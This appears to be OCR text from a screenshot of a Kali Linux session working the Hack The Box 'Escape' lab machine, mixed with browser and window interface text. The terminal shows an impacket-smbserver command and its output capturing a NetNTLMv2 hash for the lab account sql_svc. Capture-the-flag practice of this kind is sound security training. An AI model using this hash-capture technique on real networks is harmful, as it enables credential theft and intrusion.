 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Debian 11.x 64-bit
kali-linux-2023.1-vmware...
1 2 3 4
10.10.14.71
17:07
Escape (Medium) | Hack T
https://www.hackthebox.com/machines/escape
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
HACKER BUSINESS UNIVERSITY
HACKTHEBOX Products Resources Company Pricing
ESCAPE 531
FREE MACHINE
Escape
WINDOWS MEDIUM
4.9
MACHINE RATING
1970
USER OWNS
1677
SYSTEM OWNS
Created by Geiseric
Copy Link
Machine Synopsis
Machine Mat
Content Locked
CTF
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali
root@kali: /home/kali
File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 105, in <module>
server.start()
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4855, in start
self.__server.serve_forever()
File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
ready = selector.select(poll_interval)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(root㉿kali)-[/home/kali]
└─# impacket-smbserver $(pwd) . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.202,54517)
[*] AUTHENTICATE_MESSAGE (sequel\sql_svc,DC)
[*] User DC\sql_svc authenticated successfully
[*] sql_svc::sequel:aaaaaaaaaaaaaaaa:9eaf3c10b8d631337d19432f2abd787a:
[*] Closing down connection (10.10.11.202,54517)
[*] Remaining connections []
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.